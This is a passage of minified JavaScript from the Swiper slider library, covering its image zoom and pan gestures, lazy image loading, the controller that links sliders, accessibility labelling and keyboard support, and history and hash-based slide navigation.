        function w(t) {
            const s = e.support
              , a = e.params.zoom;
            if (l = !1,
            o = !1,
            !s.gestures) {
                if ("touchstart" !== t.type || "touchstart" === t.type && t.targetTouches.length < 2)
                    return;
                l = !0,
                u.scaleStart = v(t)
            }
            u.$slideEl && u.$slideEl.length || (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`),
            0 === u.$slideEl.length && (u.$slideEl = e.slides.eq(e.activeIndex)),
            u.$imageEl = u.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`),
            u.maxRatio = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            0 !== u.$imageWrapEl.length) ? (u.$imageEl && u.$imageEl.transition(0),
            c = !0) : u.$imageEl = void 0
        }
        function b(t) {
            const s = e.support
              , a = e.params.zoom
              , i = e.zoom;
            if (!s.gestures) {
                if ("touchmove" !== t.type || "touchmove" === t.type && t.targetTouches.length < 2)
                    return;
                o = !0,
                u.scaleMove = v(t)
            }
            u.$imageEl && 0 !== u.$imageEl.length ? (s.gestures ? i.scale = t.scale * p : i.scale = u.scaleMove / u.scaleStart * p,
            i.scale > u.maxRatio && (i.scale = u.maxRatio - 1 + (i.scale - u.maxRatio + 1) ** .5),
            i.scale < a.minRatio && (i.scale = a.minRatio + 1 - (a.minRatio - i.scale + 1) ** .5),
            u.$imageEl.transform(`translate3d(0,0,0) scale(${i.scale})`)) : "gesturechange" === t.type && w(t)
        }
        function x(t) {
            const s = e.device
              , a = e.support
              , i = e.params.zoom
              , r = e.zoom;
            if (!a.gestures) {
                if (!l || !o)
                    return;
                if ("touchend" !== t.type || "touchend" === t.type && t.changedTouches.length < 2 && !s.android)
                    return;
                l = !1,
                o = !1
            }
            u.$imageEl && 0 !== u.$imageEl.length && (r.scale = Math.max(Math.min(r.scale, u.maxRatio), i.minRatio),
            u.$imageEl.transition(e.params.speed).transform(`translate3d(0,0,0) scale(${r.scale})`),
            p = r.scale,
            c = !1,
            1 === r.scale && (u.$slideEl = void 0))
        }
        function y(t) {
            const s = e.zoom;
            if (!u.$imageEl || 0 === u.$imageEl.length)
                return;
            if (e.allowClick = !1,
            !m.isTouched || !u.$slideEl)
                return;
            m.isMoved || (m.width = u.$imageEl[0].offsetWidth,
            m.height = u.$imageEl[0].offsetHeight,
            m.startX = h(u.$imageWrapEl[0], "x") || 0,
            m.startY = h(u.$imageWrapEl[0], "y") || 0,
            u.slideWidth = u.$slideEl[0].offsetWidth,
            u.slideHeight = u.$slideEl[0].offsetHeight,
            u.$imageWrapEl.transition(0));
            const a = m.width * s.scale
              , i = m.height * s.scale;
            if (!(a < u.slideWidth && i < u.slideHeight)) {
                if (m.minX = Math.min(u.slideWidth / 2 - a / 2, 0),
                m.maxX = -m.minX,
                m.minY = Math.min(u.slideHeight / 2 - i / 2, 0),
                m.maxY = -m.minY,
                m.touchesCurrent.x = "touchmove" === t.type ? t.targetTouches[0].pageX : t.pageX,
                m.touchesCurrent.y = "touchmove" === t.type ? t.targetTouches[0].pageY : t.pageY,
                !m.isMoved && !c) {
                    if (e.isHorizontal() && (Math.floor(m.minX) === Math.floor(m.startX) && m.touchesCurrent.x < m.touchesStart.x || Math.floor(m.maxX) === Math.floor(m.startX) && m.touchesCurrent.x > m.touchesStart.x))
                        return void (m.isTouched = !1);
                    if (!e.isHorizontal() && (Math.floor(m.minY) === Math.floor(m.startY) && m.touchesCurrent.y < m.touchesStart.y || Math.floor(m.maxY) === Math.floor(m.startY) && m.touchesCurrent.y > m.touchesStart.y))
                        return void (m.isTouched = !1)
                }
                t.cancelable && t.preventDefault(),
                t.stopPropagation(),
                m.isMoved = !0,
                m.currentX = m.touchesCurrent.x - m.touchesStart.x + m.startX,
                m.currentY = m.touchesCurrent.y - m.touchesStart.y + m.startY,
                m.currentX < m.minX && (m.currentX = m.minX + 1 - (m.minX - m.currentX + 1) ** .8),
                m.currentX > m.maxX && (m.currentX = m.maxX - 1 + (m.currentX - m.maxX + 1) ** .8),
                m.currentY < m.minY && (m.currentY = m.minY + 1 - (m.minY - m.currentY + 1) ** .8),
                m.currentY > m.maxY && (m.currentY = m.maxY - 1 + (m.currentY - m.maxY + 1) ** .8),
                f.prevPositionX || (f.prevPositionX = m.touchesCurrent.x),
                f.prevPositionY || (f.prevPositionY = m.touchesCurrent.y),
                f.prevTime || (f.prevTime = Date.now()),
                f.x = (m.touchesCurrent.x - f.prevPositionX) / (Date.now() - f.prevTime) / 2,
                f.y = (m.touchesCurrent.y - f.prevPositionY) / (Date.now() - f.prevTime) / 2,
                Math.abs(m.touchesCurrent.x - f.prevPositionX) < 2 && (f.x = 0),
                Math.abs(m.touchesCurrent.y - f.prevPositionY) < 2 && (f.y = 0),
                f.prevPositionX = m.touchesCurrent.x,
                f.prevPositionY = m.touchesCurrent.y,
                f.prevTime = Date.now(),
                u.$imageWrapEl.transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)
            }
        }
        function E() {
            const t = e.zoom;
            u.$slideEl && e.previousIndex !== e.activeIndex && (u.$imageEl && u.$imageEl.transform("translate3d(0,0,0) scale(1)"),
            u.$imageWrapEl && u.$imageWrapEl.transform("translate3d(0,0,0)"),
            t.scale = 1,
            p = 1,
            u.$slideEl = void 0,
            u.$imageEl = void 0,
            u.$imageWrapEl = void 0)
        }
        function T(t) {
            const s = e.zoom
              , a = e.params.zoom;
            if (u.$slideEl || (t && t.target && (u.$slideEl = d(t.target).closest(`.${e.params.slideClass}`)),
            u.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? u.$slideEl = e.$wrapperEl.children(`.${e.params.slideActiveClass}`) : u.$slideEl = e.slides.eq(e.activeIndex)),
            u.$imageEl = u.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            u.$imageWrapEl = u.$imageEl.parent(`.${a.containerClass}`)),
            !u.$imageEl || 0 === u.$imageEl.length || !u.$imageWrapEl || 0 === u.$imageWrapEl.length)
                return;
            let r, n, l, o, c, h, f, g, v, w, b, x, y, E, T, C, $, S;
            e.params.cssMode && (e.wrapperEl.style.overflow = "hidden",
            e.wrapperEl.style.touchAction = "none"),
            u.$slideEl.addClass(`${a.zoomedSlideClass}`),
            void 0 === m.touchesStart.x && t ? (r = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX,
            n = "touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (r = m.touchesStart.x,
            n = m.touchesStart.y),
            s.scale = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            p = u.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            t ? ($ = u.$slideEl[0].offsetWidth,
            S = u.$slideEl[0].offsetHeight,
            l = u.$slideEl.offset().left + i.scrollX,
            o = u.$slideEl.offset().top + i.scrollY,
            c = l + $ / 2 - r,
            h = o + S / 2 - n,
            v = u.$imageEl[0].offsetWidth,
            w = u.$imageEl[0].offsetHeight,
            b = v * s.scale,
            x = w * s.scale,
            y = Math.min($ / 2 - b / 2, 0),
            E = Math.min(S / 2 - x / 2, 0),
            T = -y,
            C = -E,
            f = c * s.scale,
            g = h * s.scale,
            f < y && (f = y),
            f > T && (f = T),
            g < E && (g = E),
            g > C && (g = C)) : (f = 0,
            g = 0),
            u.$imageWrapEl.transition(300).transform(`translate3d(${f}px, ${g}px,0)`),
            u.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${s.scale})`)
        }
        function C() {
            const t = e.zoom
              , s = e.params.zoom;
            u.$slideEl || (e.params.virtual && e.params.virtual.enabled && e.virtual ? u.$slideEl = e.$wrapperEl.children(`.${e.params.slideActiveClass}`) : u.$slideEl = e.slides.eq(e.activeIndex),
            u.$imageEl = u.$slideEl.find(`.${s.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            u.$imageWrapEl = u.$imageEl.parent(`.${s.containerClass}`)),
            u.$imageEl && 0 !== u.$imageEl.length && u.$imageWrapEl && 0 !== u.$imageWrapEl.length && (e.params.cssMode && (e.wrapperEl.style.overflow = "",
            e.wrapperEl.style.touchAction = ""),
            t.scale = 1,
            p = 1,
            u.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),
            u.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),
            u.$slideEl.removeClass(`${s.zoomedSlideClass}`),
            u.$slideEl = void 0)
        }
        function $(t) {
            const s = e.zoom;
            s.scale && 1 !== s.scale ? C() : T(t)
        }
        function S() {
            const t = e.support;
            return {
                passiveListener: !("touchstart" !== e.touchEvents.start || !t.passiveListener || !e.params.passiveListeners) && {
                    passive: !0,
                    capture: !1
                },
                activeListenerWithCapture: !t.passiveListener || {
                    passive: !1,
                    capture: !0
                }
            }
        }
        function M() {
            return `.${e.params.slideClass}`
        }
        function P(t) {
            const {passiveListener: s} = S()
              , a = M();
            e.$wrapperEl[t]("gesturestart", a, w, s),
            e.$wrapperEl[t]("gesturechange", a, b, s),
            e.$wrapperEl[t]("gestureend", a, x, s)
        }
        function k() {
            n || (n = !0,
            P("on"))
        }
        function z() {
            n && (n = !1,
            P("off"))
        }
        function O() {
            const t = e.zoom;
            if (t.enabled)
                return;
            t.enabled = !0;
            const s = e.support
              , {passiveListener: a, activeListenerWithCapture: i} = S()
              , r = M();
            s.gestures ? (e.$wrapperEl.on(e.touchEvents.start, k, a),
            e.$wrapperEl.on(e.touchEvents.end, z, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.on(e.touchEvents.start, r, w, a),
            e.$wrapperEl.on(e.touchEvents.move, r, b, i),
            e.$wrapperEl.on(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel && e.$wrapperEl.on(e.touchEvents.cancel, r, x, a)),
            e.$wrapperEl.on(e.touchEvents.move, `.${e.params.zoom.containerClass}`, y, i)
        }
        function I() {
            const t = e.zoom;
            if (!t.enabled)
                return;
            const s = e.support;
            t.enabled = !1;
            const {passiveListener: a, activeListenerWithCapture: i} = S()
              , r = M();
            s.gestures ? (e.$wrapperEl.off(e.touchEvents.start, k, a),
            e.$wrapperEl.off(e.touchEvents.end, z, a)) : "touchstart" === e.touchEvents.start && (e.$wrapperEl.off(e.touchEvents.start, r, w, a),
            e.$wrapperEl.off(e.touchEvents.move, r, b, i),
            e.$wrapperEl.off(e.touchEvents.end, r, x, a),
            e.touchEvents.cancel && e.$wrapperEl.off(e.touchEvents.cancel, r, x, a)),
            e.$wrapperEl.off(e.touchEvents.move, `.${e.params.zoom.containerClass}`, y, i)
        }
        Object.defineProperty(e.zoom, "scale", {
            get: ()=>g,
            set(e) {
                if (g !== e) {
                    const t = u.$imageEl ? u.$imageEl[0] : void 0
                      , s = u.$slideEl ? u.$slideEl[0] : void 0;
                    a("zoomChange", e, t, s)
                }
                g = e
            }
        }),
        s("init", (()=>{
            e.params.zoom.enabled && O()
        }
        )),
        s("destroy", (()=>{
            I()
        }
        )),
        s("touchStart", ((t,s)=>{
            e.zoom.enabled && function(t) {
                const s = e.device;
                u.$imageEl && 0 !== u.$imageEl.length && (m.isTouched || (s.android && t.cancelable && t.preventDefault(),
                m.isTouched = !0,
                m.touchesStart.x = "touchstart" === t.type ? t.targetTouches[0].pageX : t.pageX,
                m.touchesStart.y = "touchstart" === t.type ? t.targetTouches[0].pageY : t.pageY))
            }(s)
        }
        )),
        s("touchEnd", ((t,s)=>{
            e.zoom.enabled && function() {
                const t = e.zoom;
                if (!u.$imageEl || 0 === u.$imageEl.length)
                    return;
                if (!m.isTouched || !m.isMoved)
                    return m.isTouched = !1,
                    void (m.isMoved = !1);
                m.isTouched = !1,
                m.isMoved = !1;
                let s = 300
                  , a = 300;
                const i = f.x * s
                  , r = m.currentX + i
                  , n = f.y * a
                  , l = m.currentY + n;
                0 !== f.x && (s = Math.abs((r - m.currentX) / f.x)),
                0 !== f.y && (a = Math.abs((l - m.currentY) / f.y));
                const o = Math.max(s, a);
                m.currentX = r,
                m.currentY = l;
                const d = m.width * t.scale
                  , p = m.height * t.scale;
                m.minX = Math.min(u.slideWidth / 2 - d / 2, 0),
                m.maxX = -m.minX,
                m.minY = Math.min(u.slideHeight / 2 - p / 2, 0),
                m.maxY = -m.minY,
                m.currentX = Math.max(Math.min(m.currentX, m.maxX), m.minX),
                m.currentY = Math.max(Math.min(m.currentY, m.maxY), m.minY),
                u.$imageWrapEl.transition(o).transform(`translate3d(${m.currentX}px, ${m.currentY}px,0)`)
            }()
        }
        )),
        s("doubleTap", ((t,s)=>{
            !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && $(s)
        }
        )),
        s("transitionEnd", (()=>{
            e.zoom.enabled && e.params.zoom.enabled && E()
        }
        )),
        s("slideChange", (()=>{
            e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && E()
        }
        )),
        Object.assign(e.zoom, {
            enable: O,
            disable: I,
            in: T,
            out: C,
            toggle: $
        })
    }
    , function({swiper: e, extendParams: t, on: s, emit: a}) {
        t({
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        }),
        e.lazy = {};
        let i = !1
          , n = !1;
        function l(t, s=!0) {
            const i = e.params.lazy;
            if (void 0 === t)
                return;
            if (0 === e.slides.length)
                return;
            const r = e.virtual && e.params.virtual.enabled ? e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`) : e.slides.eq(t)
              , n = r.find(`.${i.elementClass}:not(.${i.loadedClass}):not(.${i.loadingClass})`);
            !r.hasClass(i.elementClass) || r.hasClass(i.loadedClass) || r.hasClass(i.loadingClass) || n.push(r[0]),
            0 !== n.length && n.each((t=>{
                const n = d(t);
                n.addClass(i.loadingClass);
                const o = n.attr("data-background")
                  , p = n.attr("data-src")
                  , c = n.attr("data-srcset")
                  , u = n.attr("data-sizes")
                  , h = n.parent("picture");
                e.loadImage(n[0], p || o, c, u, !1, (()=>{
                    if (null != e && e && (!e || e.params) && !e.destroyed) {
                        if (o ? (n.css("background-image", `url("${o}")`),
                        n.removeAttr("data-background")) : (c && (n.attr("srcset", c),
                        n.removeAttr("data-srcset")),
                        u && (n.attr("sizes", u),
                        n.removeAttr("data-sizes")),
                        h.length && h.children("source").each((e=>{
                            const t = d(e);
                            t.attr("data-srcset") && (t.attr("srcset", t.attr("data-srcset")),
                            t.removeAttr("data-srcset"))
                        }
                        )),
                        p && (n.attr("src", p),
                        n.removeAttr("data-src"))),
                        n.addClass(i.loadedClass).removeClass(i.loadingClass),
                        r.find(`.${i.preloaderClass}`).remove(),
                        e.params.loop && s) {
                            const t = r.attr("data-swiper-slide-index");
                            if (r.hasClass(e.params.slideDuplicateClass)) {
                                l(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(), !1)
                            } else {
                                l(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(), !1)
                            }
                        }
                        a("lazyImageReady", r[0], n[0]),
                        e.params.autoHeight && e.updateAutoHeight()
                    }
                }
                )),
                a("lazyImageLoad", r[0], n[0])
            }
            ))
        }
        function o() {
            const {$wrapperEl: t, params: s, slides: a, activeIndex: i} = e
              , r = e.virtual && s.virtual.enabled
              , o = s.lazy;
            let p = s.slidesPerView;
            function c(e) {
                if (r) {
                    if (t.children(`.${s.slideClass}[data-swiper-slide-index="${e}"]`).length)
                        return !0
                } else if (a[e])
                    return !0;
                return !1
            }
            function u(e) {
                return r ? d(e).attr("data-swiper-slide-index") : d(e).index()
            }
            if ("auto" === p && (p = 0),
            n || (n = !0),
            e.params.watchSlidesProgress)
                t.children(`.${s.slideVisibleClass}`).each((e=>{
                    l(r ? d(e).attr("data-swiper-slide-index") : d(e).index())
                }
                ));
            else if (p > 1)
                for (let e = i; e < i + p; e += 1)
                    c(e) && l(e);
            else
                l(i);
            if (o.loadPrevNext)
                if (p > 1 || o.loadPrevNextAmount && o.loadPrevNextAmount > 1) {
                    const e = o.loadPrevNextAmount
                      , t = p
                      , s = Math.min(i + t + Math.max(e, t), a.length)
                      , r = Math.max(i - Math.max(t, e), 0);
                    for (let e = i + p; e < s; e += 1)
                        c(e) && l(e);
                    for (let e = r; e < i; e += 1)
                        c(e) && l(e)
                } else {
                    const e = t.children(`.${s.slideNextClass}`);
                    e.length > 0 && l(u(e));
                    const a = t.children(`.${s.slidePrevClass}`);
                    a.length > 0 && l(u(a))
                }
        }
        function p() {
            const t = r();
            if (!e || e.destroyed)
                return;
            const s = e.params.lazy.scrollingElement ? d(e.params.lazy.scrollingElement) : d(t)
              , a = s[0] === t
              , n = a ? t.innerWidth : s[0].offsetWidth
              , l = a ? t.innerHeight : s[0].offsetHeight
              , c = e.$el.offset()
              , {rtlTranslate: u} = e;
            let h = !1;
            u && (c.left -= e.$el[0].scrollLeft);
            const m = [[c.left, c.top], [c.left + e.width, c.top], [c.left, c.top + e.height], [c.left + e.width, c.top + e.height]];
            for (let e = 0; e < m.length; e += 1) {
                const t = m[e];
                if (t[0] >= 0 && t[0] <= n && t[1] >= 0 && t[1] <= l) {
                    if (0 === t[0] && 0 === t[1])
                        continue;
                    h = !0
                }
            }
            const f = !("touchstart" !== e.touchEvents.start || !e.support.passiveListener || !e.params.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            h ? (o(),
            s.off("scroll", p, f)) : i || (i = !0,
            s.on("scroll", p, f))
        }
        s("beforeInit", (()=>{
            e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
        }
        )),
        s("init", (()=>{
            e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("scroll", (()=>{
            e.params.freeMode && e.params.freeMode.enabled && !e.params.freeMode.sticky && o()
        }
        )),
        s("scrollbarDragMove resize _freeModeNoMomentumRelease", (()=>{
            e.params.lazy.enabled && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("transitionStart", (()=>{
            e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !n) && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("transitionEnd", (()=>{
            e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && (e.params.lazy.checkInView ? p() : o())
        }
        )),
        s("slideChange", (()=>{
            const {lazy: t, cssMode: s, watchSlidesProgress: a, touchReleaseOnEdges: i, resistanceRatio: r} = e.params;
            t.enabled && (s || a && (i || 0 === r)) && o()
        }
        )),
        Object.assign(e.lazy, {
            load: o,
            loadInSlide: l
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        function a(e, t) {
            const s = function() {
                let e, t, s;
                return (a,i)=>{
                    for (t = -1,
                    e = a.length; e - t > 1; )
                        s = e + t >> 1,
                        a[s] <= i ? t = s : e = s;
                    return e
                }
            }();
            let a, i;
            return this.x = e,
            this.y = t,
            this.lastIndex = e.length - 1,
            this.interpolate = function(e) {
                return e ? (i = s(this.x, e),
                a = i - 1,
                (e - this.x[a]) * (this.y[i] - this.y[a]) / (this.x[i] - this.x[a]) + this.y[a]) : 0
            }
            ,
            this
        }
        function i() {
            e.controller.control && e.controller.spline && (e.controller.spline = void 0,
            delete e.controller.spline)
        }
        t({
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        }),
        e.controller = {
            control: void 0
        },
        s("beforeInit", (()=>{
            e.controller.control = e.params.controller.control
        }
        )),
        s("update", (()=>{
            i()
        }
        )),
        s("resize", (()=>{
            i()
        }
        )),
        s("observerUpdate", (()=>{
            i()
        }
        )),
        s("setTranslate", ((t,s,a)=>{
            e.controller.control && e.controller.setTranslate(s, a)
        }
        )),
        s("setTransition", ((t,s,a)=>{
            e.controller.control && e.controller.setTransition(s, a)
        }
        )),
        Object.assign(e.controller, {
            setTranslate: function(t, s) {
                const i = e.controller.control;
                let r, n;
                const l = e.constructor;
                function o(t) {
                    const s = e.rtlTranslate ? -e.translate : e.translate;
                    "slide" === e.params.controller.by && (!function(t) {
                        e.controller.spline || (e.controller.spline = e.params.loop ? new a(e.slidesGrid,t.slidesGrid) : new a(e.snapGrid,t.snapGrid))
                    }(t),
                    n = -e.controller.spline.interpolate(-s)),
                    n && "container" !== e.params.controller.by || (r = (t.maxTranslate() - t.minTranslate()) / (e.maxTranslate() - e.minTranslate()),
                    n = (s - e.minTranslate()) * r + t.minTranslate()),
                    e.params.controller.inverse && (n = t.maxTranslate() - n),
                    t.updateProgress(n),
                    t.setTranslate(n, e),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses()
                }
                if (Array.isArray(i))
                    for (let e = 0; e < i.length; e += 1)
                        i[e] !== s && i[e]instanceof l && o(i[e]);
                else
                    i instanceof l && s !== i && o(i)
            },
            setTransition: function(t, s) {
                const a = e.constructor
                  , i = e.controller.control;
                let r;
                function n(s) {
                    s.setTransition(t, e),
                    0 !== t && (s.transitionStart(),
                    s.params.autoHeight && c((()=>{
                        s.updateAutoHeight()
                    }
                    )),
                    s.$wrapperEl.transitionEnd((()=>{
                        i && (s.params.loop && "slide" === e.params.controller.by && s.loopFix(),
                        s.transitionEnd())
                    }
                    )))
                }
                if (Array.isArray(i))
                    for (r = 0; r < i.length; r += 1)
                        i[r] !== s && i[r]instanceof a && n(i[r]);
                else
                    i instanceof a && s !== i && n(i)
            }
        })
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            a11y: {
                enabled: !0,
                notificationClass: "swiper-notification",
                prevSlideMessage: "Previous slide",
                nextSlideMessage: "Next slide",
                firstSlideMessage: "This is the first slide",
                lastSlideMessage: "This is the last slide",
                paginationBulletMessage: "Go to slide {{index}}",
                slideLabelMessage: "{{index}} / {{slidesLength}}",
                containerMessage: null,
                containerRoleDescriptionMessage: null,
                itemRoleDescriptionMessage: null,
                slideRole: "group"
            }
        });
        let a = null;
        function i(e) {
            const t = a;
            0 !== t.length && (t.html(""),
            t.html(e))
        }
        function r(e) {
            e.attr("tabIndex", "0")
        }
        function n(e) {
            e.attr("tabIndex", "-1")
        }
        function l(e, t) {
            e.attr("role", t)
        }
        function o(e, t) {
            e.attr("aria-roledescription", t)
        }
        function p(e, t) {
            e.attr("aria-label", t)
        }
        function c(e) {
            e.attr("aria-disabled", !0)
        }
        function u(e) {
            e.attr("aria-disabled", !1)
        }
        function h(t) {
            if (13 !== t.keyCode && 32 !== t.keyCode)
                return;
            const s = e.params.a11y
              , a = d(t.target);
            e.navigation && e.navigation.$nextEl && a.is(e.navigation.$nextEl) && (e.isEnd && !e.params.loop || e.slideNext(),
            e.isEnd ? i(s.lastSlideMessage) : i(s.nextSlideMessage)),
            e.navigation && e.navigation.$prevEl && a.is(e.navigation.$prevEl) && (e.isBeginning && !e.params.loop || e.slidePrev(),
            e.isBeginning ? i(s.firstSlideMessage) : i(s.prevSlideMessage)),
            e.pagination && a.is(W(e.params.pagination.bulletClass)) && a[0].click()
        }
        function m() {
            if (e.params.loop || e.params.rewind || !e.navigation)
                return;
            const {$nextEl: t, $prevEl: s} = e.navigation;
            s && s.length > 0 && (e.isBeginning ? (c(s),
            n(s)) : (u(s),
            r(s))),
            t && t.length > 0 && (e.isEnd ? (c(t),
            n(t)) : (u(t),
            r(t)))
        }
        function f() {
            return e.pagination && e.pagination.bullets && e.pagination.bullets.length
        }
        function g() {
            return f() && e.params.pagination.clickable
        }
        const v = (e,t,s)=>{
            r(e),
            "BUTTON" !== e[0].tagName && (l(e, "button"),
            e.on("keydown", h)),
            p(e, s),
            function(e, t) {
                e.attr("aria-controls", t)
            }(e, t)
        }
        ;
        function w() {
            const t = e.params.a11y;
            e.$el.append(a);
            const s = e.$el;
            t.containerRoleDescriptionMessage && o(s, t.containerRoleDescriptionMessage),
            t.containerMessage && p(s, t.containerMessage);
            const i = e.$wrapperEl
              , r = i.attr("id") || `swiper-wrapper-${function(e=16) {
                return "x".repeat(e).replace(/x/g, (()=>Math.round(16 * Math.random()).toString(16)))
            }(16)}`
              , n = e.params.autoplay && e.params.autoplay.enabled ? "off" : "polite";
            var c;
            c = r,
            i.attr("id", c),
            function(e, t) {
                e.attr("aria-live", t)
            }(i, n),
            t.itemRoleDescriptionMessage && o(d(e.slides), t.itemRoleDescriptionMessage),
            l(d(e.slides), t.slideRole);
            const u = e.params.loop ? e.slides.filter((t=>!t.classList.contains(e.params.slideDuplicateClass))).length : e.slides.length;
            let m, f;
            e.slides.each(((s,a)=>{
                const i = d(s)
                  , r = e.params.loop ? parseInt(i.attr("data-swiper-slide-index"), 10) : a;
                p(i, t.slideLabelMessage.replace(/\{\{index\}\}/, r + 1).replace(/\{\{slidesLength\}\}/, u))
            }
            )),
            e.navigation && e.navigation.$nextEl && (m = e.navigation.$nextEl),
            e.navigation && e.navigation.$prevEl && (f = e.navigation.$prevEl),
            m && m.length && v(m, r, t.nextSlideMessage),
            f && f.length && v(f, r, t.prevSlideMessage),
            g() && e.pagination.$el.on("keydown", W(e.params.pagination.bulletClass), h)
        }
        s("beforeInit", (()=>{
            a = d(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)
        }
        )),
        s("afterInit", (()=>{
            e.params.a11y.enabled && (w(),
            m())
        }
        )),
        s("toEdge", (()=>{
            e.params.a11y.enabled && m()
        }
        )),
        s("fromEdge", (()=>{
            e.params.a11y.enabled && m()
        }
        )),
        s("paginationUpdate", (()=>{
            e.params.a11y.enabled && function() {
                const t = e.params.a11y;
                f() && e.pagination.bullets.each((s=>{
                    const a = d(s);
                    e.params.pagination.clickable && (r(a),
                    e.params.pagination.renderBullet || (l(a, "button"),
                    p(a, t.paginationBulletMessage.replace(/\{\{index\}\}/, a.index() + 1)))),
                    a.is(`.${e.params.pagination.bulletActiveClass}`) ? a.attr("aria-current", "true") : a.removeAttr("aria-current")
                }
                ))
            }()
        }
        )),
        s("destroy", (()=>{
            e.params.a11y.enabled && function() {
                let t, s;
                a && a.length > 0 && a.remove(),
                e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl),
                e.navigation && e.navigation.$prevEl && (s = e.navigation.$prevEl),
                t && t.off("keydown", h),
                s && s.off("keydown", h),
                g() && e.pagination.$el.off("keydown", W(e.params.pagination.bulletClass), h)
            }()
        }
        ))
    }
    , function({swiper: e, extendParams: t, on: s}) {
        t({
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        });
        let a = !1
          , i = {};
        const n = e=>e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
          , l = e=>{
            const t = r();
            let s;
            s = e ? new URL(e) : t.location;
            const a = s.pathname.slice(1).split("/").filter((e=>"" !== e))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        }
          , o = (t,s)=>{
            const i = r();
            if (!a || !e.params.history.enabled)
                return;
            let l;
            l = e.params.url ? new URL(e.params.url) : i.location;
            const o = e.slides.eq(s);
            let d = n(o.attr("data-history"));
            if (e.params.history.root.length > 0) {
                let s = e.params.history.root;
                "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
                d = `${s}/${t}/${d}`
            } else
                l.pathname.includes(t) || (d = `${t}/${d}`);
            const p = i.history.state;
            p && p.value === d || (e.params.history.replaceState ? i.history.replaceState({
                value: d
            }, null, d) : i.history.pushState({
                value: d
            }, null, d))
        }
          , d = (t,s,a)=>{
            if (s)
                for (let i = 0, r = e.slides.length; i < r; i += 1) {
                    const r = e.slides.eq(i);
                    if (n(r.attr("data-history")) === s && !r.hasClass(e.params.slideDuplicateClass)) {
                        const s = r.index();
                        e.slideTo(s, t, a)
                    }
                }
            else
                e.slideTo(0, t, a)
        }
          , p = ()=>{
            i = l(e.params.url),
            d(e.params.speed, e.paths.value, !1)
        }
        ;
        s("init", (()=>{
            e.params.history.enabled && (()=>{
                const t = r();
                if (e.params.history) {
                    if (!t.history || !t.history.pushState)
                        return e.params.history.enabled = !1,
                        void (e.params.hashNavigation.enabled = !0);
                    a = !0,
                    i = l(e.params.url),
                    (i.key || i.value) && (d(0, i.value, e.params.runCallbacksOnInit),
                    e.params.history.replaceState || t.addEventListener("popstate", p))
                }
            }
            )()
        }
        )),
        s("destroy", (()=>{
            e.params.history.enabled && (()=>{
                const t = r();
                e.params.history.replaceState || t.removeEventListener("popstate", p)
            }
            )()
        }
        )),
        s("transitionEnd _freeModeNoMomentumRelease", (()=>{
            a && o(e.params.history.key, e.activeIndex)
        }
        )),
        s("slideChange", (()=>{
            a && e.params.cssMode && o(e.params.history.key, e.activeIndex)
        }
        ))
    }
    , function({swiper: e, extendParams: t, emit: s, on: i}) {
        let n = !1;
        const l = a()
          , o = r();
        t({
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        });
        const p = ()=>{
            s("hashChange");
            const t = l.location.hash.replace("#", "");
            if (t !== e.slides.eq(e.activeIndex).attr("data-hash")) {
                const s = e.$wrapperEl.children(`.${e.params.slideClass}[data-hash="${t}"]`).index();
                if (void 0 === s)
                    return;
                e.slideTo(s)
            }
        }
          , c = ()=>{
            if (n && e.params.hashNavigation.enabled)
                if (e.params.hashNavigation.replaceState && o.history && o.history.replaceState)
                    o.history.replaceState(null, null, `#${e.slides.eq(e.activeIndex).attr("data-hash")}` || ""),
                    s("hashSet");
                else {
                    const t = e.slides.eq(e.activeIndex)
                      , a = t.attr("data-hash") || t.attr("data-history");
                    l.location.hash = a || "",
                    s("hashSet")
